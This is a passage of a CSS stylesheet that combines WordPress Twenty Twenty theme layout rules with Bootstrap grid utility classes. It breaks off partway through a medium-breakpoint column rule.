	.wp-block-archives:not(.alignwide):not(.alignfull),
	.wp-block-categories:not(.alignwide):not(.alignfull),
	.wp-block-code,
	.wp-block-columns:not(.alignwide):not(.alignfull),
	.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
	.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
	.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
	.wp-block-media-text:not(.alignwide):not(.alignfull),
	.wp-block-preformatted,
	.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
	.wp-block-quote,
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large,
	.wp-block-verse,
	.wp-block-video:not(.alignwide):not(.alignfull) {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -6rem
	}

	.entry-content .wp-block-columns h1,
	.entry-content .wp-block-columns h2,
	.entry-content .wp-block-columns h3,
	.entry-content .wp-block-columns h4,
	.entry-content .wp-block-columns h5,
	.entry-content .wp-block-columns h6 {
		margin: 3.5rem 0 2rem
	}

	.wp-block-cover-image .wp-block-cover__inner-container,
	.wp-block-cover .wp-block-cover__inner-container {
		width: calc(100% - 8rem)
	}

	.wp-block-cover-image h2,
	.wp-block-cover h2 {
		font-size: 4.8rem
	}

	figure.wp-block-gallery.alignnone,
	figure.wp-block-gallery.aligncenter {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	figure.wp-block-gallery.alignwide,
	figure.wp-block-gallery.alignfull {
		margin-bottom: 6rem;
		margin-top: 6rem
	}

	.wp-block-group.has-background {
		padding: 4rem;
		margin-top: 0;
		margin-bottom: 0
	}

	.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 0;
		padding-right: 0
	}

	.wp-block-media-text .wp-block-media-text__content {
		padding: 4rem
	}

	.wp-block-pullquote blockquote p {
		font-size: 3.2rem
	}

	.wp-block-pullquote cite {
		margin-top: 2rem
	}

	.wp-block-pullquote.alignfull:not(.is-style-solid-color) {
		padding-left: 1rem;
		padding-right: 1rem
	}

	.wp-block-pullquote.alignwide::before,
	.wp-block-pullquote.alignfull::before {
		font-size: 11.272727272rem;
		height: 8rem;
		margin-bottom: 2rem;
		width: 8rem
	}

	.wp-block-pullquote.alignwide blockquote p,
	.wp-block-pullquote.alignfull blockquote p {
		font-size: 4.8rem;
		line-height: 1.203125
	}

	.wp-block-pullquote.alignleft p,
	.wp-block-pullquote.alignright p,
	.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,
	.wp-block-pullquote.alignright.is-style-solid-color blockquote p {
		font-size: 3.2rem;
		line-height: 1.1875
	}

	.wp-block-pullquote.is-style-solid-color.alignwide,
	.wp-block-pullquote.is-style-solid-color.alignfull {
		padding: 6rem 4rem 4rem
	}

	.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,
	.wp-block-pullquote.alignright.is-style-solid-color blockquote p {
		font-size: 2.6rem
	}

	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p {
		font-size: 2.8rem
	}

	hr.wp-block-separator {
		margin: 6rem auto
	}

	.wp-block-separator.is-style-wide {
		max-width: calc(100vw - 8rem)
	}

	.entry-content {
		font-size: 2.1rem
	}

	.entry-content p,
	.entry-content li {
		line-height: 1.476
	}

	.entry-content h1,
	.entry-content h2,
	.entry-content h3 {
		margin: 6rem auto 3rem
	}

	.entry-content h4,
	.entry-content h5,
	.entry-content h6 {
		margin: 4.5rem auto 2.5rem
	}

	.alignnone,
	.aligncenter {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	.alignleft {
		margin: .3rem 2rem 2rem 0
	}

	.alignright {
		margin: .3rem 0 2rem 2rem
	}

	.entry-content>.alignwide:not(.wp-block-group.has-background),
	.entry-content>.alignfull:not(.wp-block-group.has-background) {
		margin-bottom: 6rem;
		margin-top: 6rem
	}

	.entry-content>.alignwide {
		max-width: calc(100vw - 8rem);
		width: calc(100vw - 8rem)
	}

	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 4rem
	}

	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 4rem
	}

	.entry-content>.alignwide:first-child,
	.entry-content>.alignfull:first-child {
		margin-bottom: 8rem
	}

	.alignfull>figcaption,
	.alignfull>.wp-caption-text {
		width: calc(100% - 8rem)
	}

	.comments-wrapper {
		margin-top: 8rem
	}

	.comment-reply-title {
		margin-bottom: 4.6rem
	}

	.comment-respond p.comment-notes,
	.comment-respond p.logged-in-as {
		font-size: 1.8rem;
		letter-spacing: -.025em;
		margin: -2.5rem 0 4.4rem 0
	}

	.comments .comment,
	.comments .pingback,
	.comments .trackback,
	.comments .review {
		padding-top: 5rem
	}

	div.comment:first-of-type {
		margin-top: 5rem
	}

	.comment-meta {
		margin-bottom: 2rem;
		min-height: 6rem;
		padding: .3rem 0 0 7.5rem
	}

	.comment-meta .avatar {
		display: block;
		height: 6rem;
		position: absolute;
		left: 0;
		top: 0;
		width: 6rem
	}

	.comment-author {
		font-size: 2.4rem
	}

	.comment-metadata {
		font-size: 1.6rem;
		margin-top: .8rem
	}

	.comment-footer-meta {
		margin-top: 2.5rem
	}

	.comments-pagination {
		margin-top: 8rem
	}

	.pingback .comment-body {
		padding: 0
	}

	.comment-respond p {
		margin-bottom: 2.5rem
	}

	.comment-form p.logged-in-as {
		margin: -2.5rem 0 4.4rem 0
	}

	.comment-respond .comment-form-author,
	.comment-respond .comment-form-email {
		float: left;
		width: calc(50% - 1rem)
	}

	.comment-respond .comment-form-email {
		margin-left: 2rem
	}

	.comments .comment-respond {
		padding: 5rem 0 0
	}

	.comment-reply-title small {
		display: inline;
		margin: 0 0 0 .5rem
	}

	.pagination-separator {
		margin: 8rem 0
	}

	.nav-short {
		display: inline
	}

	.pagination .nav-links {
		font-size: 2.4rem;
		font-weight: 700;
		margin: -2.5rem 0 0 -4rem
	}

	.nav-links>* {
		margin: 2.5rem 0 0 4rem
	}

	.error404 #site-content {
		padding-top: 8rem
	}

	.widget .widget-title {
		margin-bottom: 3rem
	}

	.footer-top-visible .footer-nav-widgets-wrapper,
	.footer-top-hidden #site-footer {
		margin-top: 8rem
	}

	.footer-top {
		padding: 3.7rem 0
	}

	.footer-menu {
		font-size: 2.4rem;
		margin: -.8rem 0 0 -1.6rem
	}

	.footer-menu li {
		margin: .8rem 0 0 1.6rem
	}

	.has-footer-menu .footer-social-wrapper {
		flex: 1;
		margin-left: 4rem;
		width: auto
	}

	.footer-widgets-outer-wrapper {
		padding: 8rem 0
	}

	.footer-widgets-wrapper {
		display: flex;
		justify-content: space-between;
		margin-left: -4rem;
		width: calc(100% + 4rem)
	}

	.footer-widgets {
		margin-left: 4rem;
		width: 50%
	}

	.footer-widgets+.footer-widgets {
		margin-top: 0
	}

	.footer-widgets .widget {
		border-top: 0;
		margin-top: 5rem;
		padding-top: 0
	}

	.footer-widgets .widget:first-child {
		margin-top: 0
	}

	#site-footer {
		font-size: 1.8rem;
		padding: 4.3rem 0
	}

	.footer-credits {
		display: flex
	}

	.footer-copyright {
		font-weight: 700
	}

	.powered-by-wordpress {
		display: block
	}

	.to-the-top-long {
		display: inline
	}

	.to-the-top-short {
		display: none
	}
}

@media(min-width:782px) {
	.wp-block-column {
		margin-bottom: 0
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -2.8rem
	}
}

@media(min-width:1000px) {
	#site-header {
		z-index: 2
	}

	.header-inner {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: 2.8rem 0
	}

	.header-titles-wrapper {
		margin-right: 4rem;
		max-width: 50%;
		padding: 0;
		text-align: left
	}

	.header-titles {
		align-items: baseline;
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-start;
		margin: -1rem 0 0 -2.4rem
	}

	.header-titles .site-title,
	.header-titles .site-logo,
	.header-titles .site-description {
		margin: 1rem 0 0 2.4rem
	}

	.wp-custom-logo .header-titles {
		align-items: center
	}

	.header-navigation-wrapper {
		align-items: center;
		display: flex
	}

	.primary-menu-wrapper {
		display: block;
		width: 100%
	}

	.mobile-search-toggle,
	.mobile-nav-toggle {
		display: none !important
	}

	.primary-menu-wrapper+.header-toggles {
		margin-left: 3rem
	}

	.header-toggles {
		display: flex;
		flex-shrink: 0;
		margin-right: -3rem
	}

	.header-inner .toggle {
		height: 4.4rem;
		padding: 0 3rem;
		position: relative;
		bottom: auto;
		left: auto;
		right: auto;
		top: auto;
		width: auto
	}

	.header-inner .toggle-wrapper {
		position: relative
	}

	.header-inner .toggle-wrapper::before {
		background: #dedfdf;
		content: "";
		display: block;
		height: 2.7rem;
		position: absolute;
		left: 0;
		top: calc(50% - 1.35rem);
		width: .1rem
	}

	.header-inner .toggle-wrapper:first-child::before {
		content: none
	}

	.header-inner .primary-menu-wrapper+.header-toggles .toggle-wrapper:first-child::before {
		content: ""
	}

	.nav-toggle-wrapper:not(.has-expanded-menu) {
		display: none
	}

	.toggle-inner {
		position: static
	}

	.toggle-inner .toggle-text {
		left: 0;
		right: 0;
		text-align: center;
		top: calc(100% - 0.3rem);
		width: auto
	}

	.header-toggles:only-child .nav-toggle .toggle-inner {
		padding-top: 0
	}

	.header-toggles:only-child .toggle-inner {
		display: flex;
		flex-wrap: nowrap;
		align-items: center
	}

	.header-toggles:only-child .toggle-inner .svg-icon {
		order: 1
	}

	.header-toggles:only-child .toggle-inner .toggle-text {
		position: static;
		padding-right: 20px;
		font-size: 15px;
		color: inherit
	}

	.menu-modal {
		opacity: 1;
		justify-content: flex-end;
		padding: 0;
		transition: background-color .3s ease-in, left 0s .3s, right 0s .3s
	}

	.menu-modal.cover-modal {
		background: rgba(0, 0, 0, 0)
	}

	.menu-modal.active {
		background: rgba(0, 0, 0, 0.2);
		transition: background-color .3s ease-out
	}

	.menu-wrapper.section-inner {
		width: calc(100% - 8rem)
	}

	.menu-modal-inner {
		box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
		opacity: 0;
		padding: 0;
		transform: translateX(20rem);
		transition: transform .2s ease-in, opacity .2s ease-in;
		width: 50rem
	}

	.menu-modal.active .menu-modal-inner {
		opacity: 1;
		transform: translateX(0);
		transition-timing-function: ease-out
	}

	.mobile-menu {
		display: none
	}

	.expanded-menu {
		display: block
	}

	.menu-bottom {
		padding: 6rem 0
	}

	.menu-bottom .social-menu {
		justify-content: flex-start
	}

	.featured-media figcaption {
		width: 100%
	}

	.template-full-width .wp-block-image .alignleft {
		margin-right: 2rem
	}

	.template-full-width .wp-block-image .alignright {
		margin-left: 2rem
	}

	.singular .intro-text {
		font-size: 2.8rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -4.8rem
	}

	figure.wp-block-gallery.alignwide,
	figure.wp-block-gallery.alignfull {
		margin-bottom: 8rem;
		margin-top: 8rem
	}

	.entry-content>.wp-block-group.alignwide.has-background,
	.entry-content>.wp-block-group.alignfull.has-background {
		padding: 8rem 4rem;
		margin-bottom: 0;
		margin-top: 0
	}

	.wp-block-image .alignleft {
		margin-right: 0
	}

	.wp-block-image .alignright {
		margin-left: 0
	}

	.wp-block-image .aligncenter figcaption {
		text-align: center
	}

	hr.wp-block-separator {
		margin: 8rem auto
	}

	.alignfull>figcaption,
	.alignfull>.wp-caption-text {
		width: calc(100% - 10rem)
	}

	.comment-meta {
		padding-left: 0
	}

	.comment-meta .avatar {
		left: -8rem
	}

	.pagination .nav-links {
		justify-content: space-between;
		margin: 0;
		width: 100%
	}

	.nav-links>* {
		margin: 0 2rem
	}

	.pagination .next,
	.pagination .prev {
		display: block
	}

	.pagination .prev {
		margin: 0 auto 0 0
	}

	.pagination .next {
		text-align: right;
		margin: 0 0 0 auto
	}

	.footer-top {
		align-items: center
	}

	.footer-menu {
		align-items: baseline;
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		font-size: 2.1rem;
		margin: -1.2rem 0 0 -2.4rem
	}

	.footer-menu li {
		margin: 1.2rem 0 0 2.4rem
	}
}

@media(min-width:1220px) {
	ul.primary-menu {
		margin: -.8rem 0 0 -2.5rem
	}

	.primary-menu>li {
		margin: .8rem 0 0 2.5rem
	}

	.primary-menu-wrapper+.header-toggles {
		margin-left: 4rem
	}

	.header-toggles {
		margin-right: -4rem
	}

	.header-toggles .toggle {
		padding: 0 4rem
	}

	.cover-header+.post-inner {
		padding-top: 10rem
	}

	.singular .intro-text {
		font-size: 3.2rem;
		letter-spacing: -.03125em;
		line-height: 1.375
	}

	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -6rem
	}

	figure.wp-block-gallery.alignfull {
		margin-bottom: 10rem;
		margin-top: 10rem
	}

	.entry-content>.wp-block-group.alignwide.has-background,
	.entry-content>.wp-block-group.alignfull.has-background {
		padding: 8rem 6rem;
		margin-bottom: 0;
		margin-top: 0
	}

	.wp-block-pullquote.alignwide blockquote p,
	.wp-block-pullquote.alignfull blockquote p {
		font-size: 6.4rem
	}

	.wp-block-pullquote.is-style-solid-color.alignwide,
	.wp-block-pullquote.is-style-solid-color.alignfull {
		padding: 9rem 4rem 8rem
	}

	.entry-content>.alignfull {
		margin-bottom: 10rem;
		margin-top: 10rem
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.wp-block-image .alignleft {
		right: calc((100% - 58rem) / 2 + 58rem - 2rem)
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.wp-block-image .alignright {
		left: calc((100% - 58rem) / 2 + 58rem + 6rem)
	}

	.comment-reply-title {
		font-size: 5.6rem;
		line-height: 1.2;
		margin-bottom: 6rem
	}

	.comment-respond p.comment-notes,
	.comment-respond p.logged-in-as {
		margin: -4rem 0 6rem 0
	}

	.comments .comment-respond .comment-reply-title {
		font-size: 4.8rem
	}

	.comments .comment-respond p.comment-notes,
	.comments .comment-respond p.logged-in-as {
		margin: -4.5rem 0 4rem 0
	}

	.widget-content {
		font-size: 2.1rem
	}

	.footer-menu {
		font-size: 2.4rem;
		margin: -1.5rem 0 0 -3rem
	}

	.footer-menu li {
		margin: 1.5rem 0 0 3rem
	}

	ul.footer-social {
		margin: -1rem 0 0 -1rem
	}

	ul.footer-social li {
		margin: 1rem 0 0 1rem
	}

	.footer-social a {
		height: 4.4rem;
		width: 4.4rem
	}

	.footer-social a::before {
		font-size: 2rem
	}

	.footer-widgets-wrapper {
		margin-left: -6rem;
		width: calc(100% + 6rem)
	}

	.footer-widgets {
		margin-left: 6rem
	}
}

@media(min-width:1240px) {
	body.template-full-width .entry-content>.alignleft {
		margin-left: calc((100vw - 120rem) / 2)
	}

	body.template-full-width .entry-content>.alignright {
		margin-right: calc((100vw - 120rem) / 2)
	}
}

@media(min-width:1280px) {
	figure.wp-block-gallery.alignleft {
		margin-left: -31rem
	}

	figure.wp-block-gallery.alignright {
		margin-right: -31rem
	}

	.wp-block-separator.is-style-wide {
		max-width: 120rem;
		width: 120rem
	}

	.entry-content>.alignwide {
		max-width: 120rem;
		width: 120rem
	}

	[class*="__inner-container"]>.alignwide {
		max-width: 120rem;
		width: 100%
	}

	.alignleft,
	.alignright,
	.entry-content>.alignleft,
	.entry-content>p .alignleft,
	.entry-content>.wp-block-image .alignleft,
	.entry-content>.alignright,
	.entry-content>p .alignright,
	.entry-content>.wp-block-image .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		max-width: 25rem
	}

	body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 0;
		padding-right: 0
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 0
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 0
	}
}

@media(min-width:1330px) {

	.alignleft,
	.alignright,
	.entry-content>.alignleft,
	.entry-content>p .alignleft,
	.entry-content>.wp-block-image .alignleft,
	.entry-content>.alignright,
	.entry-content>p .alignright,
	.entry-content>.wp-block-image .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		max-width: 29rem
	}

	.wp-block-pullquote.is-style-solid-color.alignleft::before,
	.wp-block-pullquote.is-style-solid-color.alignright::before {
		top: 0
	}
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:576px) {

	.container,
	.container-sm {
		max-width: 540px
	}
}

@media(min-width:768px) {

	.container,
	.container-md,
	.container-sm {
		max-width: 720px
	}
}

@media(min-width:992px) {

	.container,
	.container-lg,
	.container-md,
	.container-sm {
		max-width: 960px
	}
}

@media(min-width:1200px) {

	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
		max-width: 1140px
	}
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.row-cols-1>* {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.row-cols-2>* {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.row-cols-3>* {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.row-cols-4>* {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.row-cols-5>* {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.row-cols-6>* {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.333333%
}

.offset-2 {
	margin-left: 16.666667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.333333%
}

.offset-5 {
	margin-left: 41.666667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.333333%
}

.offset-8 {
	margin-left: 66.666667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.333333%
}

.offset-11 {
	margin-left: 91.666667%
}

@media(min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-sm-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-sm-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-sm-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-sm-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-sm-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-sm-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.333333%
	}

	.offset-sm-2 {
		margin-left: 16.666667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.333333%
	}

	.offset-sm-5 {
		margin-left: 41.666667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.333333%
	}

	.offset-sm-8 {
		margin-left: 66.666667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.333333%
	}

	.offset-sm-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-md-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-md-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-md-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-md-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-md-5>* {
		-ms-flex: 0 0 20%;
